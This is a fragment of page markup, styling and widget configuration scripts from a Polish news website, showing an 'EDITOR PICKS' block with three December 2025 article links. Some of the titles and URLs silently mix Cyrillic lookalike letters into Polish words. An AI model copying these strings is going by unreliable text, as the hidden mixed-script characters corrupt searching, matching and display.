}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-396964","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7727";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2576";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel=" bookmark" class="td-image-wrap " title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578563-6932d1ab46ee5-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel="bookmark" title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury">Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T13:35:54+01:00" >2025-12-05</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel=" bookmark" class="td-image-wrap " title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578561-69305d343779c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel="bookmark" title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz">Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T16:54:26+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel=" bookmark" class="td-image-wrap " title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578559-69302e806bf19-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel="bookmark" title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.">Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T13:35:08+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-396964","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 